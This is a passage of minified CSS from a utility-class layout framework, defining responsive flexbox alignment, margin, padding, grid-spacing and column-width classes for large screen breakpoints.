ms-flex-align:center!important;align-items:center!important}._lg-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._lg-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._lg-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._lg-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._lg-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._lg-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._lg-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._lg-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._lg-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._lg-self-center{-ms-flex-item-align:center!important;align-self:center!important}._lg-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._lg-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._lg-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._lg-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._lg-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._lg-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._lg-flex-row,._lg-flex-row-reverse{-webkit-box-orient:horizontal!important}._lg-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._lg-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._lg-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._lg-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._lg-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._lg-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._lg-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._lg-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._lg-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._lg-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._lg-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._lg-m-auto{margin:auto}._lg-mt-auto{margin-top:auto}._lg-mr-auto{margin-right:auto}._lg-mb-auto{margin-bottom:auto}._lg-ml-auto{margin-left:auto}._lg-mtb-auto{margin-top:auto;margin-bottom:auto}._lg-mlr-auto{margin-left:auto;margin-right:auto}._lg-m-none{margin:0}._lg-mt-none{margin-top:0}._lg-mr-none{margin-right:0}._lg-mb-none{margin-bottom:0}._lg-ml-none{margin-left:0}._lg-mtb-none{margin-top:0;margin-bottom:0}._lg-mlr-none{margin-left:0;margin-right:0}._lg-m-sm{margin:.3125rem}._lg-mt-sm{margin-top:.3125rem}._lg-mr-sm{margin-right:.3125rem}._lg-mb-sm{margin-bottom:.3125rem}._lg-ml-sm{margin-left:.3125rem}._lg-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._lg-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._lg-m-ms{margin:.625rem}._lg-mt-ms{margin-top:.625rem}._lg-mr-ms{margin-right:.625rem}._lg-mb-ms{margin-bottom:.625rem}._lg-ml-ms{margin-left:.625rem}._lg-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._lg-mlr-ms{margin-left:.625rem;margin-right:.625rem}._lg-m-md{margin:.9375rem}._lg-mt-md{margin-top:.9375rem}._lg-mr-md{margin-right:.9375rem}._lg-mb-md{margin-bottom:.9375rem}._lg-ml-md{margin-left:.9375rem}._lg-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._lg-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._lg-m-def{margin:1.25rem}._lg-mt-def{margin-top:1.25rem}._lg-mr-def{margin-right:1.25rem}._lg-mb-def{margin-bottom:1.25rem}._lg-ml-def{margin-left:1.25rem}._lg-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._lg-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._lg-m-lg{margin:1.5625rem}._lg-mt-lg{margin-top:1.5625rem}._lg-mr-lg{margin-right:1.5625rem}._lg-mb-lg{margin-bottom:1.5625rem}._lg-ml-lg{margin-left:1.5625rem}._lg-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._lg-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._lg-m-xl{margin:1.875rem}._lg-mt-xl{margin-top:1.875rem}._lg-mr-xl{margin-right:1.875rem}._lg-mb-xl{margin-bottom:1.875rem}._lg-ml-xl{margin-left:1.875rem}._lg-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._lg-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._lg-m-mg{margin:2.5rem}._lg-mt-mg{margin-top:2.5rem}._lg-mr-mg{margin-right:2.5rem}._lg-mb-mg{margin-bottom:2.5rem}._lg-ml-mg{margin-left:2.5rem}._lg-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._lg-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._lg-m-db{margin:5rem}._lg-mt-db{margin-top:5rem}._lg-mr-db{margin-right:5rem}._lg-mb-db{margin-bottom:5rem}._lg-ml-db{margin-left:5rem}._lg-mtb-db{margin-top:5rem;margin-bottom:5rem}._lg-mlr-db{margin-left:5rem;margin-right:5rem}._lg-p-none{padding:0}._lg-pt-none{padding-top:0}._lg-pr-none{padding-right:0}._lg-pb-none{padding-bottom:0}._lg-pl-none{padding-left:0}._lg-ptb-none{padding-top:0;padding-bottom:0}._lg-plr-none{padding-left:0;padding-right:0}._lg-p-sm{padding:.3125rem}._lg-pt-sm{padding-top:.3125rem}._lg-pr-sm{padding-right:.3125rem}._lg-pb-sm{padding-bottom:.3125rem}._lg-pl-sm{padding-left:.3125rem}._lg-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._lg-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._lg-p-ms{padding:.625rem}._lg-pt-ms{padding-top:.625rem}._lg-pr-ms{padding-right:.625rem}._lg-pb-ms{padding-bottom:.625rem}._lg-pl-ms{padding-left:.625rem}._lg-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._lg-plr-ms{padding-left:.625rem;padding-right:.625rem}._lg-p-md{padding:.9375rem}._lg-pt-md{padding-top:.9375rem}._lg-pr-md{padding-right:.9375rem}._lg-pb-md{padding-bottom:.9375rem}._lg-pl-md{padding-left:.9375rem}._lg-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._lg-plr-md{padding-left:.9375rem;padding-right:.9375rem}._lg-p-def{padding:1.25rem}._lg-pt-def{padding-top:1.25rem}._lg-pr-def{padding-right:1.25rem}._lg-pb-def{padding-bottom:1.25rem}._lg-pl-def{padding-left:1.25rem}._lg-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._lg-plr-def{padding-left:1.25rem;padding-right:1.25rem}._lg-p-lg{padding:1.5625rem}._lg-pt-lg{padding-top:1.5625rem}._lg-pr-lg{padding-right:1.5625rem}._lg-pb-lg{padding-bottom:1.5625rem}._lg-pl-lg{padding-left:1.5625rem}._lg-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._lg-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._lg-p-xl{padding:1.875rem}._lg-pt-xl{padding-top:1.875rem}._lg-pr-xl{padding-right:1.875rem}._lg-pb-xl{padding-bottom:1.875rem}._lg-pl-xl{padding-left:1.875rem}._lg-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._lg-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._lg-p-mg{padding:2.5rem}._lg-pt-mg{padding-top:2.5rem}._lg-pr-mg{padding-right:2.5rem}._lg-pb-mg{padding-bottom:2.5rem}._lg-pl-mg{padding-left:2.5rem}._lg-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._lg-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._lg-p-db{padding:5rem}._lg-pt-db{padding-top:5rem}._lg-pr-db{padding-right:5rem}._lg-pb-db{padding-bottom:5rem}._lg-pl-db{padding-left:5rem}._lg-ptb-db{padding-top:5rem;padding-bottom:5rem}._lg-plr-db{padding-left:5rem;padding-right:5rem}._lg-text-left{text-align:left}._lg-text-right{text-align:right}._lg-text-center{text-align:center}._lg-ellipsis{max-width:100%}._lg-ellipsis,._lg-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._lg-hide{display:none!important}}@media only screen and (min-width:1366px){.grid--xl-hspaces-none{margin-left:0;margin-right:0}.grid--xl-hspaces-none>*{padding-left:0;padding-right:0}.grid--xl-vspaces-none{margin-top:0;margin-bottom:0}.grid--xl-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--xl-spaces-none{margin:0}.grid--xl-spaces-none>*{padding:0}.grid--xl-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--xl-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--xl-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--xl-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--xl-spaces-sm{margin:-.15625rem}.grid--xl-spaces-sm>*{padding:.15625rem}.grid--xl-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--xl-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--xl-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--xl-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--xl-spaces-ms{margin:-.3125rem}.grid--xl-spaces-ms>*{padding:.3125rem}.grid--xl-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--xl-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--xl-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--xl-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--xl-spaces-md{margin:-.46875rem}.grid--xl-spaces-md>*{padding:.46875rem}.grid--xl-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--xl-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--xl-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--xl-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--xl-spaces-def{margin:-.625rem}.grid--xl-spaces-def>*{padding:.625rem}.grid--xl-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--xl-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--xl-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--xl-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--xl-spaces-lg{margin:-.78125rem}.grid--xl-spaces-lg>*{padding:.78125rem}.grid--xl-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--xl-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--xl-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--xl-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--xl-spaces-xl{margin:-.9375rem}.grid--xl-spaces-xl>*{padding:.9375rem}.grid--xl-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--xl-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--xl-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--xl-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--xl-spaces-mg{margin:-1.25rem}.grid--xl-spaces-mg>*{padding:1.25rem}.grid--xl-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--xl-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--xl-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--xl-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--xl-spaces-db{margin:-2.5rem}.grid--xl-spaces-db>*{padding:2.5rem}.grid--xl-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--xl-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--xl-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--xl-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--xl-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--xl-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--xl-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--xl-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--xl-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--xl-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--xl-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--xl-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xl-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--xl-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xl-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--xl-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--xl-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--xl-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--xl-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--xl-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--xl-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--xl-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--xl-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--xl-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--xl-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xl-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._xl-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xl-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._xl-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._xl-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._xl-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._xl-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._xl-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._xl-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._xl-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._xl-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._xl-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._xl-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._xl-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._xl-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._xl-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._xl-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._xl-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._xl-self-center{-ms-flex-item-align:center!important;align-self:center!important}._xl-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._xl-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._xl-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._xl-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._xl-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._xl-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._xl-flex-row,._xl-flex-row-reverse{-webkit-box-orient:horizontal!important}._xl-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._xl-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._xl-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._xl-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._xl-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._xl-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._xl-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._xl-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._xl-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._xl-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._xl-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._xl-m-auto{margin:auto}._xl-mt-auto{margin-top:auto}._xl-mr-auto{margin-right:auto}._xl-mb-auto{margin-bottom:auto}._xl-ml-auto{margin-left:auto}._xl-mtb-auto{margin-top:auto;margin-bottom:auto}._xl-mlr-auto{margin-left:auto;margin-right:auto}._xl-m-none{margin:0}._xl-mt-none{margin-top:0}._xl-mr-none{margin-right:0}._xl-mb-none{margin-bottom:0}._xl-ml-none{margin-left:0}._xl-mtb-none{margin-top:0;margin-bottom:0}._xl-mlr-none{margin-left:0;margin-right:0}._xl-m-sm{margin:.3125rem}._xl-mt-sm{margin-top:.3125rem}._xl-mr-sm{margin-right:.3125rem}._xl-mb-sm{margin-bottom:.3125rem}._xl-ml-sm{margin-left:.3125rem}._xl-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._xl-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._xl-m-ms{margin:.625rem}._xl-mt-ms{margin-top:.625rem}._xl-mr-ms{margin-right:.625rem}._xl-mb-ms{margin-bottom:.625rem}._xl-ml-ms{margin-left:.625rem}._xl-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._xl-mlr-ms{margin-left:.625rem;margin-right:.625rem}._xl-m-md{margin:.9375rem}._xl-mt-md{margin-top:.9375rem}._xl-mr-md{margin-right:.9375rem}._xl-mb-md{margin-bottom:.9375rem}._xl-ml-md{margin-left:.9375rem}._xl-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._xl-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._xl-m-def{margin:1.25rem}._xl-mt-def{margin-top:1.25rem}._xl-mr-def{margin-right:1.25rem}._xl-mb-def{margin-bottom:1.25rem}._xl-ml-def{margin-left:1.25rem}._xl-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._xl-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._xl-m-lg{margin:1.5625rem}._xl-mt-lg{margin-top:1.5625rem}._xl-mr-lg{margin-right:1.5625rem}._xl-mb-lg{margin-bottom:1.5625rem}._xl-ml-lg{margin-left:1.5625rem}._xl-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._xl-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._xl-m-xl{margin:1.875rem}._xl-mt-xl{margin-top:1.875rem}._xl-mr-xl{margin-right:1.875rem}._xl-mb-xl{margin-bottom:1.875rem}._xl-ml-xl{margin-left:1.875rem}._xl-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._xl-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._xl-m-mg{margin:2.5rem}._xl-mt-mg{margin-top:2.5rem}._xl-mr-mg{margin-right:2.5rem}._xl-mb-mg{margin-bottom:2.5rem}._xl-ml-mg{margin-left:2.5rem}._xl-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._xl-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._xl-m-db{margin:5rem}._xl-mt-db{margin-top:5rem}._xl-mr-db{margin-right:5rem}._xl-mb-db{margin-bottom:5rem}._xl-ml-db{margin-left:5rem}._xl-mtb-db{margin-top:5rem;margin-bottom:5rem}._xl-mlr-db{margin-left:5rem;margin-right:5rem}._xl-p-none{padding:0}._xl-pt-none{padding-top:0}._xl-pr-none{padding-right:0}._xl-pb-none{padding-bottom:0}._xl-pl-none{padding-left:0}._xl-ptb-none{padding-top:0;padding-bottom:0}._xl-plr-none{padding-left:0;padding-right:0}._xl-p-sm{padding:.3125rem}._xl-pt-sm{padding-top:.3125rem}._xl-pr-sm{padding-right:.3125rem}._xl-pb-sm{padding-bottom:.3125rem}._xl-pl-sm{padding-left:.3125rem}._xl-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._xl-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._xl-p-ms{padding:.625rem}._xl-pt-ms{padding-top:.625rem}._xl-pr-ms{padding-right:.625rem}._xl-pb-ms{padding-bottom:.625rem}._xl-pl-ms{padding-left:.625rem}._xl-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._xl-plr-ms{padding-left:.625rem;padding-right:.625rem}._xl-p-md{padding:.9375rem}._xl-pt-md{padding-top:.9375rem}._xl-pr-md{padding-right:.9375rem}._xl-pb-md{padding-bottom:.9375rem}._xl-pl-md{padding-left:.9375rem}._xl-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._xl-plr-md{padding-left:.9375rem;padding-right:.9375rem}._xl-p-def{padding:1.25rem}._xl-pt-def{padding-top:1.25rem}._xl-pr-def{padding-right:1.25rem}._xl-pb-def{padding-bottom:1.25rem}._xl-pl-def{padding-left:1.25rem}._xl-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._xl-plr-def{padding-left:1.25rem;padding-right:1.25rem}._xl-p-lg{padding:1.5625rem}._xl-pt-lg{padding-top:1.5625rem}._xl-pr-lg{padding-right:1.5625rem}._xl-pb-lg{padding-bottom:1.5625rem}._xl-pl-lg{padding-left:1.5625rem}._xl-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._xl-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._xl-p-xl{padding:1.875rem}._xl-pt-xl{padding-top:1.875rem}._xl-pr-xl{padding-right:1.875rem}._xl-pb-xl{padding-bottom:1.875rem}._xl-pl-xl{padding-left:1.875rem}._xl-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._xl-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._xl-p-mg{padding:2.5rem}._xl-pt-mg{padding-top:2.5rem}._xl-pr-mg{padding-right:2.5rem}._xl-pb-mg{padding-bottom:2.5rem}._xl-pl-mg{padding-left:2.5rem}._xl-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._xl-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._xl-p-db{padding:5rem}._xl-pt-db{padding-top:5rem}._xl-pr-db{padding-right:5rem}._xl-pb-db{padding-bottom:5rem}._xl-pl-db{padding-left:5rem}._xl-ptb-db{padding-top:5rem;padding-bottom:5rem}._xl-plr-db{padding-left:5rem;padding-right:5rem}._xl-text-left{text-align:left}._xl-text-right{text-align:right}._xl-text-center{text-align:center}._xl-ellipsis{max-width:100%}._xl-ellipsis,._xl-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._xl-hide{display:none!important}}@media only screen and (min-width:1441px){.grid--mg-hspaces-none{margin-left:0;margin-right:0}.grid--mg-hspaces-none>*{padding-left:0;padding-right:0}.grid--mg-vspaces-none{margin-top:0;margin-bottom:0}.grid--mg-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--mg-spaces-none{margin:0}.grid--mg-spaces-none>*{padding:0}.grid--mg-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--mg-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--mg-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--mg-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--mg-spaces-sm{margin:-.15625rem}.grid--mg-spaces-sm>*{padding:.15625rem}.grid--mg-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--mg-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--mg-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--mg-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--mg-spaces-ms{margin:-.3125rem}.grid--mg-spaces-ms>*{padding:.3125rem}.grid--mg-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--mg-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--mg-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--mg-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--mg-spaces-md{margin:-.46875rem}.grid--mg-spaces-md>*{padding:.46875rem}.grid--mg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--mg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--mg-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--mg-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--mg-spaces-def{margin:-.625rem}.grid--mg-spaces-def>*{padding:.625rem}.grid--mg-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--mg-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--mg-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--mg-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--mg-spaces-lg{margin:-.78125rem}.grid--mg-spaces-lg>*{padding:.78125rem}.grid--mg-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--mg-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--mg-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--mg-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--mg-spaces-xl{margin:-.9375rem}.grid--mg-spaces-xl>*{padding:.9375rem}.grid--mg-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--mg-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--mg-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--mg-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--mg-spaces-mg{margin:-1.25rem}.grid--mg-spaces-mg>*{padding:1.25rem}.grid--mg-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--mg-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--mg-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--mg-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--mg-spaces-db{margin:-2.5rem}.grid--mg-spaces-db>*{padding:2.5rem}.grid--mg-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--mg-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--mg-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--mg-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--mg-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--mg-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--mg-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--mg-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--mg-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--mg-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%